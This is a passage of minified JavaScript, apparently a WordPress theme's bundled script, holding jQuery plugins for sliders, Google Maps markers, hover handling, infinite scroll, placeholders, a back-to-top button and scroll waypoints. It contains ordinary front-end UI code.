0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/(d.itemW+b)),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},d.destroy=function(){var b="."+d.vars.namespace;d.vars.controlNav&&d.controlNav.closest(b+"control-nav").remove(),d.vars.directionNav&&d.directionNav.closest(b+"direction-nav").remove(),d.vars.pausePlay&&d.pausePlay.closest(b+"pauseplay").remove(),d.find(".clone").remove(),d.unbind(d.vars.eventNamespace),"fade"!=d.vars.animation&&d.container.unwrap(),d.container.removeAttr("style"),d.container.unbind(d.vars.eventNamespace),d.slides.removeAttr("style"),d.slides.filter(b+"active-slide").removeClass(d.vars.namespace+"active-slide"),d.slides.unbind(d.vars.eventNamespace),a(document).unbind(d.vars.eventNamespace+"-"+d.id),a(window).unbind(d.vars.eventNamespace+"-"+d.id),d.stop(),d.removeData("flexslider")},p.init()},a(window).blur(function(a){focused=!1}).focus(function(a){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"&#xf104;",nextText:"&#xf105;",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;case"destroy":c.destroy();break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery),function(a,b,c,d){"use strict";function e(b,c){this.element=b,this.settings=a.extend({},g,c),this._defaults=g,this._name=f,this.geocoder=new google.maps.Geocoder,this.next_address=0,this.infowindow=new google.maps.InfoWindow,this.markers=[],this.query_sent=!1,this.last_cache_index="none",this.bounds=new google.maps.LatLngBounds,this.init()}var f="fusion_maps",g={addresses:{},address_pin:!0,animations:!0,delay:10,infobox_background_color:!1,infobox_styling:"default",infobox_text_color:!1,map_style:"default",map_type:"roadmap",marker_icon:!1,overlay_color:!1,overlay_color_hsl:{},pan_control:!0,show_address:!0,scale_control:!0,scrollwheel:!0,zoom:9,zoom_control:!0};a.extend(e.prototype,{init:function(){var b,d,e={zoom:this.settings.zoom,mapTypeId:this.settings.map_type,scrollwheel:this.settings.scrollwheel,scaleControl:this.settings.scale_control,panControl:this.settings.pan_control,zoomControl:this.settings.zoom_control},f=a(c).width()>640?!0:!1,g=this;this.settings.scrollwheel||(e.draggable=f),this.settings.address_pin||(this.settings.addresses=[this.settings.addresses[0]]),jQuery.each(this.settings.addresses,function(a){0==this.cache&&(g.last_cache_index=a)}),this.settings.addresses[0].coordinates&&(b=new google.maps.LatLng(this.settings.addresses[0].latitude,this.settings.addresses[0].longitude),e.center=b),this.map=new google.maps.Map(this.element,e),this.settings.overlay_color&&"custom"==this.settings.map_style&&(d=[{stylers:[{hue:this.settings.overlay_color},{lightness:2*this.settings.overlay_color_hsl.lum-100},{saturation:2*this.settings.overlay_color_hsl.sat-100}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"simplified"}]},{featureType:"road",elementType:"labels"}],this.map.setOptions({styles:d}));var h=google.maps.event.addListener(this.map,"bounds_changed",function(){var a=new google.maps.LatLng(g.settings.addresses[0].latitude,g.settings.addresses[0].longitude);g.map.setZoom(g.settings.zoom),g.map.setCenter(a),google.maps.event.removeListener(h)});this.next_geocode_request()},geocode_address:function(a,b){var c,d,e,f,g,h=this,i=!0;"object"==typeof a&&0==a.cache?(i=!1,a.coordinates===!0?(c=new google.maps.LatLng(a.latitude,a.longitude),d={latLng:c}):d={address:a.address},this.geocoder.geocode(d,function(d,e){var f,g,j;if(e==google.maps.GeocoderStatus.OK?(a.coordinates===!0?(j=c,f=jQuery.trim(a.latitude),g=jQuery.trim(a.longitude)):(j=d[0].geometry.location,f=j.lat(),g=j.lng()),h.settings.addresses[b].latitude=f,h.settings.addresses[b].longitude=g,a.coordinates===!0&&""===a.infobox_content&&(a.geocoded_address=d[0].formatted_address),1!=h.next_address||a.coordinates||h.map.setCenter(j),h.settings.address_pin&&h.create_marker(a,f,g),0==h.next_address&&h.map.setCenter(j)):e==google.maps.GeocoderStatus.OVER_QUERY_LIMIT&&(h.next_address--,h.settings.delay++),0==i&&0==h.query_sent&&h.last_cache_index==b){var k={action:"fusion_cache_map",addresses:h.settings.addresses,security:js_local_vars.admin_ajax_nonce};jQuery.post(js_local_vars.admin_ajax,k),h.query_sent=!0}h.next_geocode_request()})):"object"==typeof a&&1==a.cache&&(e=jQuery.trim(a.latitude),f=jQuery.trim(a.longitude),g=new google.maps.LatLng(e,f),a.coordinates===!0&&""===a.infobox_content&&(a.geocoded_address=a.geocoded_address),h.settings.address_pin&&h.create_marker(a,e,f),0==h.next_address&&h.map.setCenter(g),h.next_geocode_request())},create_marker:function(a,b,c,d){var e,f,g={position:new google.maps.LatLng(b,c),map:this.map};this.bounds.extend(g.position),a.infobox_content?e=a.infobox_content:(e=a.address,a.coordinates===!0&&a.geocoded_address&&(e=a.geocoded_address)),this.settings.animations&&(g.animation=google.maps.Animation.DROP),"custom"==this.settings.map_style&&"theme"==this.settings.marker_icon?g.icon=new google.maps.MarkerImage(a.marker,null,null,null,new google.maps.Size(37,55)):"custom"==this.settings.map_style&&a.marker&&(g.icon=a.marker),f=new google.maps.Marker(g),this.markers.push(f),this.create_infowindow(e,f),this.next_address>=this.settings.addresses.length&&this.map.fitBounds(this.bounds)},create_infowindow:function(a,b){var d,e,f,g=this;"custom"==this.settings.infobox_styling&&"custom"==this.settings.map_style?(e=c.createElement("div"),f={content:e,disableAutoPan:!0,
maxWidth:150,pixelOffset:new google.maps.Size(-125,10),zIndex:null,boxStyle:{background:"none",opacity:1,width:"250px"},closeBoxMargin:"2px 2px 2px 2px",closeBoxURL:"//www.google.com/intl/en_us/mapfiles/close.gif",infoBoxClearance:new google.maps.Size(1,1)},e.className="fusion-info-box",e.style.cssText="background-color:"+this.settings.infobox_background_color+";color:"+this.settings.infobox_text_color+";",e.innerHTML=a,d=new InfoBox(f),d.open(this.map,b),this.settings.show_address||d.close(this.map,b),google.maps.event.addListener(b,"click",function(){var a=d.getMap();null===a||"undefined"==typeof a?d.open(g.map,this):d.close(g.map,this)})):(d=new google.maps.InfoWindow({disableAutoPan:!0,content:a}),this.settings.show_address&&(d.show=!0,d.open(this.map,b)),google.maps.event.addListener(b,"click",function(){var a=d.getMap();null===a||"undefined"==typeof a?d.open(g.map,this):d.close(g.map,this)}))},next_geocode_request:function(){var a=this;a.next_address<a.settings.addresses.length&&setTimeout(function(){a.geocode_address(a.settings.addresses[a.next_address],a.next_address),a.next_address++},a.settings.delay)}}),a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}),this}}(jQuery,window,document),function(a){a.fn.hoverFlow=function(b,c,d,e,f){if(-1==a.inArray(b,["mouseover","mouseenter","mouseout","mouseleave"]))return this;var g="object"==typeof d?d:{complete:f||!f&&e||a.isFunction(d)&&d,duration:d,easing:f&&e||e&&!a.isFunction(e)&&e};g.queue=!1;var h=g.complete;return g.complete=function(){a(this).dequeue(),a.isFunction(h)&&h.call(this)},this.each(function(){var d=a(this);"mouseover"==b||"mouseenter"==b?d.data("jQuery.hoverFlow",!0):d.removeData("jQuery.hoverFlow"),d.queue(function(){var a="mouseover"==b||"mouseenter"==b?void 0!==d.data("jQuery.hoverFlow"):void 0===d.data("jQuery.hoverFlow");a?d.animate(c,g):d.queue([])})})}}(jQuery),function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a,b){"use strict";a.infinitescroll=function(b,c,d){this.element=a(d),this._create(b,c)||(this.failed=!0)},a.infinitescroll.defaults={loading:{finished:b,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:b},state:{isDuringAjax:!1,isInvalidPage:!1,isDestroyed:!1,isDone:!1,isPaused:!1,isBeyondMaxPage:!1,currPage:1},debug:!1,behavior:b,binder:a(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:!1,pathParse:b,dataType:"html",appendCallback:!0,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:b,path:b,prefill:!1,maxPage:b},a.infinitescroll.prototype={_binding:function(a){var c=this,d=c.options;return d.v="2.0b2.120520",d.behavior&&this["_binding_"+d.behavior]!==b?void this["_binding_"+d.behavior].call(this):"bind"!==a&&"unbind"!==a?(this._debug("Binding value  "+a+" not valid"),!1):("unbind"===a?this.options.binder.unbind("smartscroll.infscr."+c.options.infid):this.options.binder[a]("smartscroll.infscr."+c.options.infid,function(){c.scroll()}),void this._debug("Binding",a))},_create:function(c,d){var e=a.extend(!0,{},a.infinitescroll.defaults,c);this.options=e;var f=a(window),g=this;if(!g._validate(c))return!1;var h=a(e.nextSelector).attr("href");if(!h)return this._debug("Navigation selector not found"),!1;e.path=e.path||this._determinepath(h),e.contentSelector=e.contentSelector||this.element,e.loading.selector=e.loading.selector||e.contentSelector,e.loading.msg=e.loading.msg||a('<div id="infscr-loading"><img alt="Loading..." src="'+e.loading.img+'" /><div>'+e.loading.msgText+"</div></div>"),(new Image).src=e.loading.img,e.pixelsFromNavToBottom===b&&(e.pixelsFromNavToBottom=a(document).height()-a(e.navSelector).offset().top,this._debug("pixelsFromNavToBottom: "+e.pixelsFromNavToBottom));var i=this;return e.loading.start=e.loading.start||function(){a(e.navSelector).hide(),e.loading.msg.insertAfter(e.loading.selector).show(e.loading.speed,a.proxy(function(){this.beginAjax(e)},i))},e.loading.finished=e.loading.finished||function(){e.state.isBeyondMaxPage||e.loading.msg.fadeOut(e.loading.speed)},e.callback=function(c,g,h){e.behavior&&c["_callback_"+e.behavior]!==b&&c["_callback_"+e.behavior].call(a(e.contentSelector)[0],g,h),d&&d.call(a(e.contentSelector)[0],g,e,h),e.prefill&&f.bind("resize.infinite-scroll",c._prefill)},c.debug&&(!Function.prototype.bind||"object"!=typeof console&&"function"!=typeof console||"object"!=typeof console.log||["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(a){console[a]=this.call(console[a],console)},Function.prototype.bind)),this._setup(),e.prefill&&this._prefill(),!0},_prefill:function(){function b(){return a(c.options.contentSelector).height()<=d.height()}var c=this,d=a(window);this._prefill=function(){b()&&c.scroll(),d.bind("resize.infinite-scroll",function(){b()&&(d.unbind("resize.infinite-scroll"),c.scroll())})},this._prefill()},_debug:function(){!0===this.options.debug&&("undefined"!=typeof console&&"function"==typeof console.log?1===Array.prototype.slice.call(arguments).length&&"string"==typeof Array.prototype.slice.call(arguments)[0]:Function.prototype.bind||"undefined"==typeof console||"object"!=typeof console.log||Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments)))},_determinepath:function(a){var c=this.options;if(c.behavior&&this["_determinepath_"+c.behavior]!==b)return this["_determinepath_"+c.behavior].call(this,a);if(c.pathParse)return this._debug("pathParse manual"),c.pathParse(a,this.options.state.currPage+1);if(a.match(/^(.*2?)\b2\b(.*?$)/))a=a.match(/^(.*2?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)\b2\b(.*?$)/))a=a.match(/^(.*?)\b2\b(.*?$)/).slice(1);else if(a.match(/^(.*?)2(.*?$)/)){if(a.match(/^(.*?page=)2(\/.*|$)/))return a=a.match(/^(.*?page=)2(\/.*|$)/).slice(1);a=a.match(/^(.*?)2(.*?$)/).slice(1)}else{if(a.match(/^(.*?page=)1(\/.*|$)/))return a=a.match(/^(.*?page=)1(\/.*|$)/).slice(1);this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com."),c.state.isInvalidPage=!0}return this._debug("determinePath",a),a},_error:function(a){var c=this.options;return c.behavior&&this["_error_"+c.behavior]!==b?void this["_error_"+c.behavior].call(this,a):("destroy"!==a&&"end"!==a&&(a="unknown"),this._debug("Error",a),("end"===a||c.state.isBeyondMaxPage)&&this._showdonemsg(),c.state.isDone=!0,c.state.currPage=1,c.state.isPaused=!1,c.state.isBeyondMaxPage=!1,void this._binding("unbind"))},_loadcallback:function(c,d,e){var f,g=this.options,h=this.options.callback,i=g.state.isDone?"done":g.appendCallback?"append":"no-append";if(g.behavior&&this["_loadcallback_"+g.behavior]!==b)return void this["_loadcallback_"+g.behavior].call(this,c,d,e);switch(i){case"done":return this._showdonemsg(),!1;case"no-append":if("html"===g.dataType&&(d="<div>"+d+"</div>",d=a(d).find(g.itemSelector)),0===d.length)return this._error("end");break;case"append":var j=c.children();if(0===j.length)return this._error("end");for(f=document.createDocumentFragment();c[0].firstChild;)f.appendChild(c[0].firstChild);this._debug("contentSelector",a(g.contentSelector)[0]),a(g.contentSelector)[0].appendChild(f),d=j.get()}if(g.loading.finished.call(a(g.contentSelector)[0],g),g.animate){var k=a(window).scrollTop()+a(g.loading.msg).height()+g.extraScrollPx+"px";a("html,body").animate({scrollTop:k},800,function(){g.state.isDuringAjax=!1})}g.animate||(g.state.isDuringAjax=!1),h(this,d,e),g.prefill&&this._prefill()},_nearbottom:function(){var c=this.options,d=0+a(document).height()-c.binder.scrollTop()-a(window).height();return c.behavior&&this["_nearbottom_"+c.behavior]!==b?this["_nearbottom_"+c.behavior].call(this):(this._debug("math:",d,c.pixelsFromNavToBottom),d-c.bufferPx<c.pixelsFromNavToBottom)},_pausing:function(a){var c=this.options;if(c.behavior&&this["_pausing_"+c.behavior]!==b)return void this["_pausing_"+c.behavior].call(this,a);switch("pause"!==a&&"resume"!==a&&null!==a&&this._debug("Invalid argument. Toggling pause value instead"),a=!a||"pause"!==a&&"resume"!==a?"toggle":a){case"pause":c.state.isPaused=!0;break;case"resume":c.state.isPaused=!1;break;case"toggle":c.state.isPaused=!c.state.isPaused}return this._debug("Paused",c.state.isPaused),!1},_setup:function(){var a=this.options;return a.behavior&&this["_setup_"+a.behavior]!==b?void this["_setup_"+a.behavior].call(this):(this._binding("bind"),!1)},_showdonemsg:function(){var c=this.options;return c.behavior&&this["_showdonemsg_"+c.behavior]!==b?void this["_showdonemsg_"+c.behavior].call(this):(c.loading.msg.find(".fusion-loading-spinner").hide().parent().find(".fusion-loading-msg").html(c.loading.finishedMsg).animate({opacity:1},2e3,function(){a(this).parent().fadeOut(c.loading.speed),a(".fusion-load-more-button").fadeOut(c.loading.speed)}),void c.errorCallback.call(a(c.contentSelector)[0],"done"))},_validate:function(b){for(var c in b)if(c.indexOf&&c.indexOf("Selector")>-1&&0===a(b[c]).length)return this._debug("Your "+c+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(c){var d,e,f,g,h=this,i=c.path;if(c.state.currPage++,c.maxPage!==b&&c.state.currPage>c.maxPage)return c.state.isBeyondMaxPage=!0,void this.destroy();switch(d=a(a(c.contentSelector).is("table, tbody")?"<tbody/>":"<div/>"),e="function"==typeof i?i(c.state.currPage):i.join(c.state.currPage),h._debug("heading into ajax",e),f="html"===c.dataType||"json"===c.dataType?c.dataType:"html+callback",c.appendCallback&&"html"===c.dataType&&(f+="+callback"),f){case"html+callback":h._debug("Using HTML via .load() method"),d.load(e+" "+c.itemSelector,b,function(a){h._loadcallback(d,a,e)});break;case"html":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),a.ajax({url:e,dataType:c.dataType,complete:function(a,b){g="undefined"!=typeof a.isResolved?a.isResolved():"success"===b||"notmodified"===b,g?h._loadcallback(d,a.responseText,e):h._error("end")}});break;case"json":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),a.ajax({dataType:"json",type:"GET",url:e,success:function(a,f,i){if(g="undefined"!=typeof i.isResolved?i.isResolved():"success"===f||"notmodified"===f,c.appendCallback)if(c.template!==b){var j=c.template(a);d.append(j),g?h._loadcallback(d,j):h._error("end")}else h._debug("template must be defined."),h._error("end");else g?h._loadcallback(d,a,e):h._error("end")},error:function(){h._debug("JSON ajax request failed."),h._error("end")}})}},retrieve:function(c){c=c||null;var d=this,e=d.options;return e.behavior&&this["retrieve_"+e.behavior]!==b?void this["retrieve_"+e.behavior].call(this,c):e.state.isDestroyed?(this._debug("Instance is destroyed"),!1):(e.state.isDuringAjax=!0,void e.loading.start.call(a(e.contentSelector)[0],e))},scroll:function(){var a=this.options,c=a.state;return a.behavior&&this["scroll_"+a.behavior]!==b?void this["scroll_"+a.behavior].call(this):void(c.isDuringAjax||c.isInvalidPage||c.isDone||c.isDestroyed||c.isPaused||this._nearbottom()&&this.retrieve())},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}},a.fn.infinitescroll=function(b,c){var d=typeof b;switch(d){case"string":var e=Array.prototype.slice.call(arguments,1);this.each(function(){var c=a.data(this,"infinitescroll");return c&&a.isFunction(c[b])&&"_"!==b.charAt(0)?void c[b].apply(c,e):!1});break;case"object":this.each(function(){var d=a.data(this,"infinitescroll");d?d.update(b):(d=new a.infinitescroll(b,c,this),d.failed||a.data(this,"infinitescroll",d))})}return this};var c,d=a.event;d.special.smartscroll={setup:function(){a(this).bind("scroll",d.special.smartscroll.handler)},teardown:function(){a(this).unbind("scroll",d.special.smartscroll.handler)},handler:function(b,d){var e=this,f=arguments;b.type="smartscroll",c&&clearTimeout(c),c=setTimeout(function(){a(e).trigger("smartscroll",f)},"execAsap"===d?0:100)}},a.fn.smartscroll=function(a){return a?this.bind("smartscroll",a):this.trigger("smartscroll",["execAsap"])}}),function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;return c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)}),b}function e(a,b){var d=this,e=c(d);if(d.value==e.attr("placeholder")&&e.hasClass("placeholder"))if(e.data("placeholder-password")){if(e=e.hide().next().show().attr("id",e.removeAttr("id").data("placeholder-id")),a===!0)return e[0].value=b;e.focus()}else d.value="",e.removeClass("placeholder"),d==g()&&d.select()}function f(){var a,b=this,f=c(b),g=this.id;if(""==b.value){if("password"==b.type){if(!f.data("placeholder-textinput")){try{a=f.clone().attr({type:"text"})}catch(h){a=c("<input>").attr(c.extend(d(this),{type:"text"}))}a.removeAttr("name").data({"placeholder-password":f,"placeholder-id":g}).bind("focus.placeholder",e),f.data({"placeholder-textinput":a,"placeholder-id":g}).before(a)}f=f.removeAttr("id").hide().prev().attr("id",g).show()}f.addClass("placeholder"),f[0].value=f.attr("placeholder")}else f.removeClass("placeholder")}function g(){try{return b.activeElement}catch(a){}}var h,i,j="placeholder"in b.createElement("input"),k="placeholder"in b.createElement("textarea"),l=c.fn,m=c.valHooks,n=c.propHooks;j&&k?(i=l.placeholder=function(){return this},i.input=i.textarea=!0):(i=l.placeholder=function(){var a=this;return a.filter((j?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder"),a},i.input=j,i.textarea=k,h={get:function(a){var b=c(a),d=b.data("placeholder-password");return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),h=d.data("placeholder-password");return h?h[0].value=b:d.data("placeholder-enabled")?(""==b?(a.value=b,a!=g()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b,d):a.value=b}},j||(m.input=h,n.value=h),k||(m.textarea=h,n.value=h),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(a){a.fn.UItoTop=function(b){var c={text:"",min:200,inDelay:600,outDelay:400,containerID:"toTop",containerHoverID:"toTopHover",scrollSpeed:1200,easingType:"linear"},d=a.extend(c,b),e="#"+d.containerID,f="#"+d.containerHoverID;a("body").append('<div class="to-top-container"><a href="#" id="'+d.containerID+'"><span class="screen-reader-text">'+toTopscreenReaderText.label+"</span>"+d.text+"</a></div>"),a(e).hide().on("click.UItoTop",function(){return a("html, body").animate({scrollTop:0},d.scrollSpeed,d.easingType),a("#"+d.containerHoverID,this).stop().animate({opacity:0},d.inDelay,d.easingType),!1}).prepend('<span id="'+d.containerHoverID+'"></span>').hover(function(){a(f,this).stop().animate({opacity:1},600,"linear")},function(){a(f,this).stop().animate({opacity:0},700,"linear")}),a(window).scroll(function(){var b=a(window).scrollTop();"undefined"==typeof document.body.style.maxHeight&&a(e).css({position:"absolute",top:b+a(window).height()-50}),b>d.min?a(e).fadeIn(d.inDelay):a(e).fadeOut(d.Outdelay)})}}(jQuery),function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){return"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="waypoints-context-id",o="resize.waypoints",p="scroll.waypoints",q=1,r="waypoints-waypoint-ids",s="waypoint",t="waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;return b.didScroll||l?void 0:(b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle))}),a.bind(o,function(){var a;return b.didResize?void 0:(b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle))})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){return b.options.continuous||a===g.length-1?b.trigger([e]):void 0})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.waypoints[a],function(a,d){var e,f,g,h,i;return e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,d.options.onlyOnScroll&&null!=g||!d.enabled?void 0:null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){return c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical)?(this.$element.unbind([o,p].join(" ")),delete k[this.id]):void 0},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="waypoints"+q++,this.offset=null,this.options=d,b.waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){return this.enabled?(null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0):void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},a.getWaypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){var d;return null==b&&(b={}),null==(d=b.handler)&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),
